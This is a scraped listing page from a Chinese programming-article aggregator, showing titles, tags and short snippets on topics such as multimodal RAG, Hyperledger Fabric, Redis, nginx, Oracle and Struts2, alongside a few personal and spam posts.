<div>1小学抑或初中阶段,在课外书了解到她的故事。“篮球女孩”。当时佩服她的顽强,也对生命多了一丝敬畏。今天刚好在公众号看到,长大后的“篮球女孩”。佩服之余又满是心疼。网络侵删祝那素未蒙面的女孩,未来一切顺遂。</div>
</li>
<li><a href="/article/1835497665337585664.htm"
title="使用LLaVa和Ollama实现多模态RAG示例" target="_blank">使用LLaVa和Ollama实现多模态RAG示例</a>
<span class="text-muted">llzwxh888</span>
<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E4%BA%BA%E5%B7%A5%E6%99%BA%E8%83%BD/1.htm">人工智能</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>本文将详细介绍如何使用LLaVa和Ollama实现多模态RAG(检索增强生成),通过提取图像中的结构化数据、生成图像字幕等功能来展示这一技术的强大之处。安装环境首先,您需要安装以下依赖包:!pipinstallllama-index-multi-modal-llms-ollama!pipinstallllama-index-readers-file!pipinstallunstructured!p</div>
</li>
<li><a href="/article/1835497537369370624.htm"
title="利用Requests Toolkit轻松完成HTTP请求" target="_blank">利用Requests Toolkit轻松完成HTTP请求</a>
<span class="text-muted">nseejrukjhad</span>
<a class="tag" taget="_blank" href="/search/http/1.htm">http</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C%E5%8D%8F%E8%AE%AE/1.htm">网络协议</a><a class="tag" taget="_blank" href="/search/%E7%BD%91%E7%BB%9C/1.htm">网络</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a>
<div>RequestsToolkit的力量:轻松构建HTTP请求Agent在现代软件开发中,API请求是与外部服务交互的核心。RequestsToolkit提供了一种便捷的方式,帮助开发者构建自动化的HTTP请求Agent。本文旨在详细介绍RequestsToolkit的设置、使用和潜在挑战。引言RequestsToolkit是一个强大的工具包,可用于构建执行HTTP请求的智能代理。这对于想要自动化与外</div>
</li>
<li><a href="/article/1835496780066811904.htm"
title="在一台Ubuntu计算机上构建Hyperledger Fabric网络" target="_blank">在一台Ubuntu计算机上构建Hyperledger Fabric网络</a>
<span class="text-muted">落叶无声9</span>
<a class="tag" taget="_blank" href="/search/%E5%8C%BA%E5%9D%97%E9%93%BE/1.htm">区块链</a><a class="tag" taget="_blank" href="/search/%E8%B6%85%E7%BA%A7%E8%B4%A6%E6%9C%AC/1.htm">超级账本</a><a class="tag" taget="_blank" href="/search/Hyperledger/1.htm">Hyperledger</a><a class="tag" taget="_blank" href="/search/fabric/1.htm">fabric</a><a class="tag" taget="_blank" href="/search/%E5%8C%BA%E5%9D%97%E9%93%BE/1.htm">区块链</a><a class="tag" taget="_blank" href="/search/ubuntu/1.htm">ubuntu</a><a class="tag" taget="_blank" href="/search/%E6%9E%84%E5%BB%BA/1.htm">构建</a><a class="tag" taget="_blank" href="/search/hyperledger/1.htm">hyperledger</a><a class="tag" taget="_blank" href="/search/fabric/1.htm">fabric</a>
<div>在一台Ubuntu计算机上构建HyperledgerFabric网络Hyperledgerfabric是一个开源的区块链应用程序平台,为开发基于区块链的应用程序提供了一个起点。当我们提到HyperledgerFabric网络时,我们指的是使用HyperledgerFabric的正在运行的系统。即使只使用最少数量的组件,部署Fabric网络也不是一件容易的事。Fabric社区创建了一个名为Cello</div>
</li>
<li><a href="/article/1835496402042580992.htm"
title="GitHub上克隆项目" target="_blank">GitHub上克隆项目</a>
<span class="text-muted">bigbig猩猩</span>
<a class="tag" taget="_blank" href="/search/github/1.htm">github</a>
<div>从GitHub上克隆项目是一个简单且直接的过程,它允许你将远程仓库中的项目复制到你的本地计算机上,以便进行进一步的开发、测试或学习。以下是一个详细的步骤指南,帮助你从GitHub上克隆项目。一、准备工作1.安装Git在克隆GitHub项目之前,你需要在你的计算机上安装Git工具。Git是一个开源的分布式版本控制系统,用于跟踪和管理代码变更。你可以从Git的官方网站(https://git-scm.</div>
</li>
<li><a href="/article/1835496149843275776.htm"
title="关于城市旅游的HTML网页设计——(旅游风景云南 5页)HTML+CSS+JavaScript" target="_blank">关于城市旅游的HTML网页设计——(旅游风景云南 5页)HTML+CSS+JavaScript</a>
<span class="text-muted">二挡起步</span>
<a class="tag" taget="_blank" href="/search/web%E5%89%8D%E7%AB%AF%E6%9C%9F%E6%9C%AB%E5%A4%A7%E4%BD%9C%E4%B8%9A/1.htm">web前端期末大作业</a><a class="tag" taget="_blank" href="/search/javascript/1.htm">javascript</a><a class="tag" taget="_blank" href="/search/html/1.htm">html</a><a class="tag" taget="_blank" href="/search/css/1.htm">css</a><a class="tag" taget="_blank" href="/search/%E6%97%85%E6%B8%B8/1.htm">旅游</a><a class="tag" taget="_blank" href="/search/%E9%A3%8E%E6%99%AF/1.htm">风景</a>
<div>⛵源码获取文末联系✈Web前端开发技术描述网页设计题材,DIV+CSS布局制作,HTML+CSS网页设计期末课程大作业|游景点介绍|旅游风景区|家乡介绍|等网站的设计与制作|HTML期末大学生网页设计作业,Web大学生网页HTML:结构CSS:样式在操作方面上运用了html5和css3,采用了div+css结构、表单、超链接、浮动、绝对定位、相对定位、字体样式、引用视频等基础知识JavaScrip</div>
</li>
<li><a href="/article/1835496148601761792.htm"
title="HTML网页设计制作大作业(div+css) 云南我的家乡旅游景点 带文字滚动" target="_blank">HTML网页设计制作大作业(div+css) 云南我的家乡旅游景点 带文字滚动</a>
<span class="text-muted">二挡起步</span>
<a class="tag" taget="_blank" href="/search/web%E5%89%8D%E7%AB%AF%E6%9C%9F%E6%9C%AB%E5%A4%A7%E4%BD%9C%E4%B8%9A/1.htm">web前端期末大作业</a><a class="tag" taget="_blank" href="/search/web%E8%AE%BE%E8%AE%A1%E7%BD%91%E9%A1%B5%E8%A7%84%E5%88%92%E4%B8%8E%E8%AE%BE%E8%AE%A1/1.htm">web设计网页规划与设计</a><a class="tag" taget="_blank" href="/search/html/1.htm">html</a><a class="tag" taget="_blank" href="/search/css/1.htm">css</a><a class="tag" taget="_blank" href="/search/javascript/1.htm">javascript</a><a class="tag" taget="_blank" href="/search/dreamweaver/1.htm">dreamweaver</a><a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF/1.htm">前端</a>
<div>Web前端开发技术描述网页设计题材,DIV+CSS布局制作,HTML+CSS网页设计期末课程大作业游景点介绍|旅游风景区|家乡介绍|等网站的设计与制作HTML期末大学生网页设计作业HTML:结构CSS:样式在操作方面上运用了html5和css3,采用了div+css结构、表单、超链接、浮动、绝对定位、相对定位、字体样式、引用视频等基础知识JavaScript:做与用户的交互行为文章目录前端学习路线</div>
</li>
<li><a href="/article/1835493373906087936.htm"
title="libyuv之linux编译" target="_blank">libyuv之linux编译</a>
<span class="text-muted">jaronho</span>
<a class="tag" taget="_blank" href="/search/Linux/1.htm">Linux</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a><a class="tag" taget="_blank" href="/search/%E8%BF%90%E7%BB%B4/1.htm">运维</a><a class="tag" taget="_blank" href="/search/%E6%9C%8D%E5%8A%A1%E5%99%A8/1.htm">服务器</a>
<div>文章目录一、下载源码二、编译源码三、注意事项1、银河麒麟系统(aarch64)(1)解决armv8-a+dotprod+i8mm指令集支持问题(2)解决armv9-a+sve2指令集支持问题一、下载源码到GitHub网站下载https://github.com/lemenkov/libyuv源码,或者用直接用git克隆到本地,如:gitclonehttps://github.com/lemenko</div>
</li>
<li><a href="/article/1835493247179386880.htm"
title="Faiss Tips:高效向量搜索与聚类的利器" target="_blank">Faiss Tips:高效向量搜索与聚类的利器</a>
<span class="text-muted">焦习娜Samantha</span>
<div>FaissTips:高效向量搜索与聚类的利器faiss_tipsSomeusefultipsforfaiss项目地址:https://gitcode.com/gh_mirrors/fa/faiss_tips项目介绍Faiss是由FacebookAIResearch开发的一个用于高效相似性搜索和密集向量聚类的库。它支持多种硬件平台,包括CPU和GPU,能够在海量数据集上实现快速的近似最近邻搜索(AN</div>
</li>
<li><a href="/article/1835492740536823808.htm"
title="node.js学习" target="_blank">node.js学习</a>
<span class="text-muted">小猿L</span>
<a class="tag" taget="_blank" href="/search/node.js/1.htm">node.js</a><a class="tag" taget="_blank" href="/search/node.js/1.htm">node.js</a><a class="tag" taget="_blank" href="/search/%E5%AD%A6%E4%B9%A0/1.htm">学习</a><a class="tag" taget="_blank" href="/search/vim/1.htm">vim</a>
<div>node.js学习实操及笔记温故node.js,node.js学习实操过程及笔记~node.js学习视频node.js官网node.js中文网实操笔记githubcsdn笔记为什么学node.js可以让别人访问我们编写的网页为后续的框架学习打下基础,三大框架vuereactangular离不开node.jsnode.js是什么官网:node.js是一个开源的、跨平台的运行JavaScript的运行</div>
</li>
<li><a href="/article/1835491859351302144.htm"
title="Python 实现图片裁剪(附代码) | Python工具" target="_blank">Python 实现图片裁剪(附代码) | Python工具</a>
<span class="text-muted">剑客阿良_ALiang</span>
<div>前言本文提供将图片按照自定义尺寸进行裁剪的工具方法,一如既往的实用主义。环境依赖ffmpeg环境安装,可以参考我的另一篇文章:windowsffmpeg安装部署_阿良的博客-CSDN博客本文主要使用到的不是ffmpeg,而是ffprobe也在上面这篇文章中的zip包中。ffmpy安装:pipinstallffmpy-ihttps://pypi.douban.com/simple代码不废话了,上代码</div>
</li>
<li><a href="/article/1835491354004779008.htm"
title="【华为OD技术面试真题 - 技术面】-测试八股文真题题库(1)" target="_blank">【华为OD技术面试真题 - 技术面】-测试八股文真题题库(1)</a>
<span class="text-muted">算法大师</span>
<a class="tag" taget="_blank" href="/search/%E5%8D%8E%E4%B8%BAod/1.htm">华为od</a><a class="tag" taget="_blank" href="/search/%E9%9D%A2%E8%AF%95/1.htm">面试</a><a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E7%AE%97%E6%B3%95/1.htm">算法</a><a class="tag" taget="_blank" href="/search/%E5%89%8D%E7%AB%AF/1.htm">前端</a>
<div>华为OD面试真题精选专栏:华为OD面试真题精选目录:2024华为OD面试手撕代码真题目录以及八股文真题目录文章目录华为OD面试真题精选1.黑盒测试和白盒测试的区别2.假设我们公司现在开发一个类似于微信的软件1.0版本,现在要你测试这个功能:打开聊天窗口,输入文本,限制字数在200字以内。问你怎么提取测试点。功能测试性能测试安全性测试可用性测试跨平台兼容性测试网络环境测试3.接口测试的工具你了解哪些</div>
</li>
<li><a href="/article/1835490092068728832.htm"
title="Redis系列:Geo 类型赋能亿级地图位置计算" target="_blank">Redis系列:Geo 类型赋能亿级地图位置计算</a>
<span class="text-muted">Ly768768</span>
<a class="tag" taget="_blank" href="/search/redis/1.htm">redis</a><a class="tag" taget="_blank" href="/search/bootstrap/1.htm">bootstrap</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%BA%93/1.htm">数据库</a>
<div>1前言我们在篇深刻理解高性能Redis的本质的时候就介绍过Redis的几种基本数据结构,它是基于不同业务场景而设计的:动态字符串(REDIS_STRING):整数(REDIS_ENCODING_INT)、字符串(REDIS_ENCODING_RAW)双端列表(REDIS_ENCODING_LINKEDLIST)压缩列表(REDIS_ENCODING_ZIPLIST)跳跃表(REDIS_ENCODI</div>
</li>
<li><a href="/article/1835486185015832576.htm"
title="【无标题】达瓦达瓦" target="_blank">【无标题】达瓦达瓦</a>
<span class="text-muted">JhonKI</span>
<a class="tag" taget="_blank" href="/search/%E8%80%83%E7%A0%94/1.htm">考研</a>
<div>博客主页:https://blog.csdn.net/2301_779549673欢迎点赞收藏⭐留言如有错误敬请指正!本文由JohnKi原创,首发于CSDN未来很长,值得我们全力奔赴更美好的生活✨文章目录前言111️111❤️111111111111111总结111前言111骗骗流量券,嘿嘿111111111111111111111111111️111❤️111111111111111总结11</div>
</li>
<li><a href="/article/1835486185468817408.htm"
title="上图为是否色发" target="_blank">上图为是否色发</a>
<span class="text-muted">JhonKI</span>
<a class="tag" taget="_blank" href="/search/%E8%80%83%E7%A0%94/1.htm">考研</a>
<div>博客主页:https://blog.csdn.net/2301_779549673欢迎点赞收藏⭐留言如有错误敬请指正!本文由JohnKi原创,首发于CSDN未来很长,值得我们全力奔赴更美好的生活✨文章目录前言111️111❤️111111111111111总结111前言111骗骗流量券,嘿嘿111111111111111111111111111️111❤️111111111111111总结11</div>
</li>
<li><a href="/article/1835485884070326272.htm"
title="2019-11-04复盘——飞来山上千寻塔,闻说鸡鸣见日升。" target="_blank">2019-11-04复盘——飞来山上千寻塔,闻说鸡鸣见日升。</a>
<span class="text-muted">那一叶秋</span>
<div>1、大盘篇先上老图,看习惯了,也就知道走势了图1上证指数日线图还是那张老图,自己可以在自己的相关软件上画出来,快变盘了。2、个股篇未加仓、未减仓。分析量能的时候,突然发现这么一个东西:“放量突破年线,缩量回调。”合众科技日线图其实,最近的N只个股,在技术分析上,都到了变盘的临界时候。结合这么久的走势,特别是ZJH不断放开IPO的申请,本质上说是融资难度变大,或者说是为企业的融资开创便利。但现在市场</div>
</li>
<li><a href="/article/1835484742221393920.htm"
title="《在战“疫”中成长致敬生活》观后感" target="_blank">《在战“疫”中成长致敬生活》观后感</a>
<span class="text-muted">梅子刘的刀</span>
<div>(作者:周晨)今天上午,我看了“我是接班人”网络大课堂《在战役中成长致敬生活》。有很多人拿出自己攒下的钱,默默地捐给了武汉,有几千块钱的、有几万块钱的,也有十几万块钱的。连小朋友也把自己的压岁钱捐给了武汉。有名环卫工人把自己五年的积蓄全部捐给了武汉。有名外卖小哥为医护人员买鞋子送吃的。还有已经治愈出院的新型肺炎病人捐了400毫升的血浆。还有位叫大树的叔叔,虽然他没有钱,但是他地里有蔬菜,捐了几大卡</div>
</li>
<li><a href="/article/1835483159140069376.htm"
title="143234234123432" target="_blank">143234234123432</a>
<span class="text-muted">JhonKI</span>
<a class="tag" taget="_blank" href="/search/%E8%80%83%E7%A0%94/1.htm">考研</a>
<div>博客主页:https://blog.csdn.net/2301_779549673欢迎点赞收藏⭐留言如有错误敬请指正!本文由JohnKi原创,首发于CSDN未来很长,值得我们全力奔赴更美好的生活✨文章目录前言111️111❤️111111111111111总结111前言111骗骗流量券,嘿嘿111111111111111111111111111️111❤️111111111111111总结11</div>
</li>
<li><a href="/article/1835477362700021760.htm"
title="Python中深拷贝与浅拷贝的区别" target="_blank">Python中深拷贝与浅拷贝的区别</a>
<span class="text-muted">yuxiaoyu.</span>
<div>转自:http://blog.csdn.net/u014745194/article/details/70271868定义:在Python中对象的赋值其实就是对象的引用。当创建一个对象,把它赋值给另一个变量的时候,python并没有拷贝这个对象,只是拷贝了这个对象的引用而已。浅拷贝:拷贝了最外围的对象本身,内部的元素都只是拷贝了一个引用而已。也就是,把对象复制一遍,但是该对象中引用的其他对象我不复</div>
</li>
<li><a href="/article/1835476983614631936.htm"
title="Python开发常用的三方模块如下:" target="_blank">Python开发常用的三方模块如下:</a>
<span class="text-muted">换个网名有点难</span>
<a class="tag" taget="_blank" href="/search/python/1.htm">python</a><a class="tag" taget="_blank" href="/search/%E5%BC%80%E5%8F%91%E8%AF%AD%E8%A8%80/1.htm">开发语言</a>
<div>Python是一门功能强大的编程语言,拥有丰富的第三方库,这些库为开发者提供了极大的便利。以下是100个常用的Python库,涵盖了多个领域:1、NumPy,用于科学计算的基础库。2、Pandas,提供数据结构和数据分析工具。3、Matplotlib,一个绘图库。4、Scikit-learn,机器学习库。5、SciPy,用于数学、科学和工程的库。6、TensorFlow,由Google开发的开源机</div>
</li>
<li><a href="/article/91.htm"
title="java解析APK" target="_blank">java解析APK</a>
<span class="text-muted">3213213333332132</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/apk/1.htm">apk</a><a class="tag" taget="_blank" href="/search/linux/1.htm">linux</a><a class="tag" taget="_blank" href="/search/%E8%A7%A3%E6%9E%90APK/1.htm">解析APK</a>
<div>解析apk有两种方法
1、结合安卓提供apktool工具,用java执行cmd解析命令获取apk信息
2、利用相关jar包里的集成方法解析apk
这里只给出第二种方法,因为第一种方法在linux服务器下会出现不在控制范围之内的结果。
public class ApkUtil
{
/**
* 日志对象
*/
private static Logger </div>
</li>
<li><a href="/article/218.htm"
title="nginx自定义ip访问N种方法" target="_blank">nginx自定义ip访问N种方法</a>
<span class="text-muted">ronin47</span>
<a class="tag" taget="_blank" href="/search/nginx+%E7%A6%81%E6%AD%A2ip%E8%AE%BF%E9%97%AE/1.htm">nginx 禁止ip访问</a>
<div> 因业务需要,禁止一部分内网访问接口, 由于前端架了F5,直接用deny或allow是不行的,这是因为直接获取的前端F5的地址。
所以开始思考有哪些主案可以实现这样的需求,目前可实施的是三种:
一:把ip段放在redis里,写一段lua
二:利用geo传递变量,写一段</div>
</li>
<li><a href="/article/345.htm"
title="mysql timestamp类型字段的CURRENT_TIMESTAMP与ON UPDATE CURRENT_TIMESTAMP属性" target="_blank">mysql timestamp类型字段的CURRENT_TIMESTAMP与ON UPDATE CURRENT_TIMESTAMP属性</a>
<span class="text-muted">dcj3sjt126com</span>
<a class="tag" taget="_blank" href="/search/mysql/1.htm">mysql</a>
<div>timestamp有两个属性,分别是CURRENT_TIMESTAMP 和ON UPDATE CURRENT_TIMESTAMP两种,使用情况分别如下:
1.
CURRENT_TIMESTAMP
当要向数据库执行insert操作时,如果有个timestamp字段属性设为
CURRENT_TIMESTAMP,则无论这</div>
</li>
<li><a href="/article/472.htm"
title="struts2+spring+hibernate分页显示" target="_blank">struts2+spring+hibernate分页显示</a>
<span class="text-muted">171815164</span>
<a class="tag" taget="_blank" href="/search/Hibernate/1.htm">Hibernate</a>
<div>分页显示一直是web开发中一大烦琐的难题,传统的网页设计只在一个JSP或者ASP页面中书写所有关于数据库操作的代码,那样做分页可能简单一点,但当把网站分层开发后,分页就比较困难了,下面是我做Spring+Hibernate+Struts2项目时设计的分页代码,与大家分享交流。
1、DAO层接口的设计,在MemberDao接口中定义了如下两个方法:
public in</div>
</li>
<li><a href="/article/599.htm"
title="构建自己的Wrapper应用" target="_blank">构建自己的Wrapper应用</a>
<span class="text-muted">g21121</span>
<a class="tag" taget="_blank" href="/search/rap/1.htm">rap</a>
<div> 我们已经了解Wrapper的目录结构,下面可是正式利用Wrapper来包装我们自己的应用,这里假设Wrapper的安装目录为:/usr/local/wrapper。
首先,创建项目应用
&nb</div>
</li>
<li><a href="/article/726.htm"
title="[简单]工作记录_多线程相关" target="_blank">[简单]工作记录_多线程相关</a>
<span class="text-muted">53873039oycg</span>
<a class="tag" taget="_blank" href="/search/%E5%A4%9A%E7%BA%BF%E7%A8%8B/1.htm">多线程</a>
<div> 最近遇到多线程的问题,原来使用异步请求多个接口(n*3次请求) 方案一 使用多线程一次返回数据,最开始是使用5个线程,一个线程顺序请求3个接口,超时终止返回 缺点 测试发现必须3个接</div>
</li>
<li><a href="/article/853.htm"
title="调试jdk中的源码,查看jdk局部变量" target="_blank">调试jdk中的源码,查看jdk局部变量</a>
<span class="text-muted">程序员是怎么炼成的</span>
<a class="tag" taget="_blank" href="/search/jdk+%E6%BA%90%E7%A0%81/1.htm">jdk 源码</a>
<div>转自:http://www.douban.com/note/211369821/
学习jdk源码时使用--
学习java最好的办法就是看jdk源代码,面对浩瀚的jdk(光源码就有40M多,比一个大型网站的源码都多)从何入手呢,要是能单步调试跟进到jdk源码里并且能查看其中的局部变量最好了。
可惜的是sun提供的jdk并不能查看运行中的局部变量</div>
</li>
<li><a href="/article/980.htm"
title="Oracle RAC Failover 详解" target="_blank">Oracle RAC Failover 详解</a>
<span class="text-muted">aijuans</span>
<a class="tag" taget="_blank" href="/search/oracle/1.htm">oracle</a>
<div>Oracle RAC 同时具备HA(High Availiablity) 和LB(LoadBalance). 而其高可用性的基础就是Failover(故障转移). 它指集群中任何一个节点的故障都不会影响用户的使用,连接到故障节点的用户会被自动转移到健康节点,从用户感受而言, 是感觉不到这种切换。
Oracle 10g RAC 的Failover 可以分为3种:
1. Client-Si</div>
</li>
<li><a href="/article/1107.htm"
title="form表单提交数据编码方式及tomcat的接受编码方式" target="_blank">form表单提交数据编码方式及tomcat的接受编码方式</a>
<span class="text-muted">antonyup_2006</span>
<a class="tag" taget="_blank" href="/search/JavaScript/1.htm">JavaScript</a><a class="tag" taget="_blank" href="/search/tomcat/1.htm">tomcat</a><a class="tag" taget="_blank" href="/search/%E6%B5%8F%E8%A7%88%E5%99%A8/1.htm">浏览器</a><a class="tag" taget="_blank" href="/search/%E4%BA%92%E8%81%94%E7%BD%91/1.htm">互联网</a><a class="tag" taget="_blank" href="/search/servlet/1.htm">servlet</a>
<div>原帖地址:http://www.iteye.com/topic/266705
form有2中方法把数据提交给服务器,get和post,分别说下吧。
(一)get提交
1.首先说下客户端(浏览器)的form表单用get方法是如何将数据编码后提交给服务器端的吧。
对于get方法来说,都是把数据串联在请求的url后面作为参数,如:http://localhost:</div>
</li>
<li><a href="/article/1234.htm"
title="JS初学者必知的基础" target="_blank">JS初学者必知的基础</a>
<span class="text-muted">百合不是茶</span>
<a class="tag" taget="_blank" href="/search/js%E5%87%BD%E6%95%B0/1.htm">js函数</a><a class="tag" taget="_blank" href="/search/js%E5%85%A5%E9%97%A8%E5%9F%BA%E7%A1%80/1.htm">js入门基础</a>
<div>JavaScript是网页的交互语言,实现网页的各种效果,
JavaScript 是世界上最流行的脚本语言。
JavaScript 是属于 web 的语言,它适用于 PC、笔记本电脑、平板电脑和移动电话。
JavaScript 被设计为向 HTML 页面增加交互性。
许多 HTML 开发者都不是程序员,但是 JavaScript 却拥有非常简单的语法。几乎每个人都有能力将小的 </div>
</li>
<li><a href="/article/1361.htm"
title="iBatis的分页分析与详解" target="_blank">iBatis的分页分析与详解</a>
<span class="text-muted">bijian1013</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a><a class="tag" taget="_blank" href="/search/ibatis/1.htm">ibatis</a>
<div> 分页是操作数据库型系统常遇到的问题。分页实现方法很多,但效率的差异就很大了。iBatis是通过什么方式来实现这个分页的了。查看它的实现部分,发现返回的PaginatedList实际上是个接口,实现这个接口的是PaginatedDataList类的对象,查看PaginatedDataList类发现,每次翻页的时候最</div>
</li>
<li><a href="/article/1488.htm"
title="精通Oracle10编程SQL(15)使用对象类型" target="_blank">精通Oracle10编程SQL(15)使用对象类型</a>
<span class="text-muted">bijian1013</span>
<a class="tag" taget="_blank" href="/search/oracle/1.htm">oracle</a><a class="tag" taget="_blank" href="/search/%E6%95%B0%E6%8D%AE%E5%BA%93/1.htm">数据库</a><a class="tag" taget="_blank" href="/search/plsql/1.htm">plsql</a>
<div>/*
*使用对象类型
*/
--建立和使用简单对象类型
--对象类型包括对象类型规范和对象类型体两部分。
--建立和使用不包含任何方法的对象类型
CREATE OR REPLACE TYPE person_typ1 as OBJECT(
name varchar2(10),gender varchar2(4),birthdate date
);
drop type p</div>
</li>
<li><a href="/article/1615.htm"
title="【Linux命令二】文本处理命令awk" target="_blank">【Linux命令二】文本处理命令awk</a>
<span class="text-muted">bit1129</span>
<a class="tag" taget="_blank" href="/search/linux%E5%91%BD%E4%BB%A4/1.htm">linux命令</a>
<div>awk是Linux用来进行文本处理的命令,在日常工作中,广泛应用于日志分析。awk是一门解释型编程语言,包含变量,数组,循环控制结构,条件控制结构等。它的语法采用类C语言的语法。
awk命令用来做什么?
1.awk适用于具有一定结构的文本行,对其中的列进行提取信息
2.awk可以把当前正在处理的文本行提交给Linux的其它命令处理,然后把直接结构返回给awk
3.awk实际工</div>
</li>
<li><a href="/article/1742.htm"
title="JAVA(ssh2框架)+Flex实现权限控制方案分析" target="_blank">JAVA(ssh2框架)+Flex实现权限控制方案分析</a>
<span class="text-muted">白糖_</span>
<a class="tag" taget="_blank" href="/search/java/1.htm">java</a>
<div>
目前项目使用的是Struts2+Hibernate+Spring的架构模式,目前已经有一套针对SSH2的权限系统,运行良好。但是项目有了新需求:在目前系统的基础上使用Flex逐步取代JSP,在取代JSP过程中可能存在Flex与JSP并存的情况,所以权限系统需要进行修改。
【SSH2权限系统的实现机制】
权限控制分为页面和后台两块:不同类型用户的帐号分配的访问权限是不同的,用户使</div>
</li>
<li><a href="/article/1869.htm"
title="angular.forEach" target="_blank">angular.forEach</a>
<span class="text-muted">boyitech</span>
<a class="tag" taget="_blank" href="/search/AngularJS/1.htm">AngularJS</a><a class="tag" taget="_blank" href="/search/AngularJS+API/1.htm">AngularJS API</a><a class="tag" taget="_blank" href="/search/angular.forEach/1.htm">angular.forEach</a>
<div>angular.forEach 描述: 循环对obj对象的每个元素调用iterator, obj对象可以是一个Object或一个Array. Iterator函数调用方法: iterator(value, key, obj), 其中obj是被迭代对象,key是obj的property key或者是数组的index,value就是相应的值啦. (此函数不能够迭代继承的属性.) </div>
</li>
<li><a href="/article/1996.htm"
title="java-谷歌面试题-给定一个排序数组,如何构造一个二叉排序树" target="_blank">java-谷歌面试题-给定一个排序数组,如何构造一个二叉排序树</a>
<span class="text-muted">bylijinnan</span>
<a class="tag" taget="_blank" href="/search/%E4%BA%8C%E5%8F%89%E6%8E%92%E5%BA%8F%E6%A0%91/1.htm">二叉排序树</a>
<div>
import java.util.LinkedList;
public class CreateBSTfromSortedArray {
/**
* 题目:给定一个排序数组,如何构造一个二叉排序树
* 递归
*/
public static void main(String[] args) {
int[] data = { 1, 2, 3, 4, </div>
</li>
<li><a href="/article/2123.htm"
title="action执行2次" target="_blank">action执行2次</a>
<span class="text-muted">Chen.H</span>
<a class="tag" taget="_blank" href="/search/JavaScript/1.htm">JavaScript</a><a class="tag" taget="_blank" href="/search/jsp/1.htm">jsp</a><a class="tag" taget="_blank" href="/search/XHTML/1.htm">XHTML</a><a class="tag" taget="_blank" href="/search/css/1.htm">css</a><a class="tag" taget="_blank" href="/search/Webwork/1.htm">Webwork</a>
<div>xwork 写道 <action name="userTypeAction"
class="com.ekangcount.website.system.view.action.UserTypeAction">
<result name="ssss" type="dispatcher"> </div>
</li>
<li><a href="/article/2250.htm"
title="[时空与能量]逆转时空需要消耗大量能源" target="_blank">[时空与能量]逆转时空需要消耗大量能源</a>
<span class="text-muted">comsci</span>
<a class="tag" taget="_blank" href="/search/%E8%83%BD%E6%BA%90/1.htm">能源</a>
<div>
无论如何,人类始终都想摆脱时间和空间的限制....但是受到质量与能量关系的限制,我们人类在目前和今后很长一段时间内,都无法获得大量廉价的能源来进行时空跨越.....
在进行时空穿梭的实验中,消耗超大规模的能源是必然</div>
</li>
<li><a href="/article/2377.htm"
title="oracle的正则表达式(regular expression)详细介绍" target="_blank">oracle的正则表达式(regular expression)详细介绍</a>
<span class="text-muted">daizj</span>
<a class="tag" taget="_blank" href="/search/oracle/1.htm">oracle</a><a class="tag" taget="_blank" href="/search/%E6%AD%A3%E5%88%99%E8%A1%A8%E8%BE%BE%E5%BC%8F/1.htm">正则表达式</a>
<div> 正则表达式是很多编程语言中都有的。可惜oracle8i、oracle9i中一直迟迟不肯加入,好在oracle10g中终于增加了期盼已久的正则表达式功能。你可以在oracle10g中使用正则表达式肆意地匹配你想匹配的任何字符串了。
正则表达式中常用到的元数据(metacharacter)如下:
^ 匹配字符串的开头位置。
$ 匹配支付传的结尾位置。
* </div>
</li>
<li><a href="/article/2504.htm"
title="报表工具与报表性能的关系" target="_blank">报表工具与报表性能的关系</a>
<span class="text-muted">datamachine</span>
<a class="tag" taget="_blank" href="/search/%E6%8A%A5%E8%A1%A8%E5%B7%A5%E5%85%B7/1.htm">报表工具</a><a class="tag" taget="_blank" href="/search/birt/1.htm">birt</a><a class="tag" taget="_blank" href="/search/%E6%8A%A5%E8%A1%A8%E6%80%A7%E8%83%BD/1.htm">报表性能</a><a class="tag" taget="_blank" href="/search/%E6%B6%A6%E4%B9%BE%E6%8A%A5%E8%A1%A8/1.htm">润乾报表</a>
<div>在选择报表工具时,性能一直是用户关心的指标,但是,报表工具的性能和整个报表系统的性能有多大关系呢?
要回答这个问题,首先要分析一下报表的处理过程包含哪些环节,哪些环节容易出现性能瓶颈,如何优化这些环节。
一、报表处理的一般过程分析
1、用户选择报表输入参数后,报表引擎会根据报表模板和输入参数来解析报表,并将数据计算和读取请求以SQL的方式发送给数据库。
2、</div>
</li>
<li><a href="/article/2631.htm"
title="初一上学期难记忆单词背诵第一课" target="_blank">初一上学期难记忆单词背诵第一课</a>
<span class="text-muted">dcj3sjt126com</span>
<a class="tag" taget="_blank" href="/search/word/1.htm">word</a><a class="tag" taget="_blank" href="/search/english/1.htm">english</a>
<div>what 什么
your 你
name 名字
my 我的
am 是
one 一
two 二
three 三
four 四
five 五
class 班级,课
six 六
seven 七
eight 八
nince 九
ten 十
zero 零
how 怎样
old 老的
eleven 十一
twelve 十二
thirteen </div>
</li>
<li><a href="/article/2758.htm"
title="我学过和准备学的各种技术" target="_blank">我学过和准备学的各种技术</a>
<span class="text-muted">dcj3sjt126com</span>
<a class="tag" taget="_blank" href="/search/%E6%8A%80%E6%9C%AF/1.htm">技术</a>
<div>语言VB https://msdn.microsoft.com/zh-cn/library/2x7h1hfk.aspxJava http://docs.oracle.com/javase/8/C# https://msdn.microsoft.com/library/vstudioPHP http://php.net/manual/en/Html </div>
</li>
<li><a href="/article/2885.htm"
title="struts2中token防止重复提交表单" target="_blank">struts2中token防止重复提交表单</a>
<span class="text-muted">蕃薯耀</span>
<a class="tag" taget="_blank" href="/search/%E9%87%8D%E5%A4%8D%E6%8F%90%E4%BA%A4%E8%A1%A8%E5%8D%95/1.htm">重复提交表单</a><a class="tag" taget="_blank" href="/search/struts2%E4%B8%ADtoken/1.htm">struts2中token</a>
<div>struts2中token防止重复提交表单
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
蕃薯耀 2015年7月12日 11:52:32 星期日
ht</div>
</li>
<li><a href="/article/3012.htm"
title="线性查找二维数组" target="_blank">线性查找二维数组</a>
<span class="text-muted">hao3100590</span>
